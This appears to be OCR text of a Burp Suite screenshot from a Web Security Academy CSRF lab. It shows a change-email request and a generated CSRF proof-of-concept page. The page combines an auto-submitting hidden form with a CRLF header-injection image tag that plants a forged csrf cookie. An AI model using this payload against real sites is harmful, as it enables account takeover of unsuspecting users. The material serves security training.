 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.8 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Burp Bounty Free xssValidator
7 × 8 × 9 × 10 × +
Send Cancel < > Follow redirection
Target: https://0a2f003003bd910480184ea7002a0062.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host: 0a2f003003bd910480184ea7002a0062.web-security-academy.net
3 Cookie: csrf=whatever; session=UlOre4UBaEczZkNVj8XjN2smWYnFS13k
4 Content-Length: 41
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not A(Brand";v="99", "Microsoft Edge"
"Chromium";v="121"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a2f003003bd910480184ea7002a0062.
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
(KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.3
13 Accept:
text/html,application/xhtml+xml,application/xml;q
p,image/apng,*/*;q=0.8,application/signed-exchang
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a2f003003bd910480184ea7002a0062.web-secu
nt?id=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: vi,en-US;q=0.9,en;q=0.8
21
22 email=test%40gmail.com&csrf=whatever
Search...
Done
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=wiener
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
Inspector
Request Attributes 2
Request Query Parameters 0
CSRF PoC generator
Request to: https://0a2f003003bd910480184ea7002a0062.web-security-academy.net
Option
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host: 0a2f003003bd910480184ea7002a0062.web-security-academy.net
3 Cookie: csrf=what_ever; session=UlOre4UBaEczZkNVj8XjN2smWYnFS13k
4 Content-Length: 41
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not A(Brand";v="99", "Microsoft Edge";v="121", "Chromium";v="121"
7 Sec-Ch-Ua-Mobile: ?0
Search... 0 matc
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://0a2f003003bd910480184ea7002a0062.web-security-academy.net/my-account/change-email" method="POST">
6 <input type="hidden" name="email" value="test&#64;gmail&#46;com" />
7 <input type="hidden" name="csrf" value="whatever" />
8 <input type="submit" value="Submit request" />
9 </form>
10 <img src="https://0a2f003003bd910480184ea7002a0062.web-security-academy.net/?search=123%0d%0aSet-Cookie:%20csrf=whatever;SameSite=None"
11 onerror="document.forms[0].submit()"
12 >
13 </body>
14 </html>
15
Search... 0
Regenerate Test in browser Copy HTML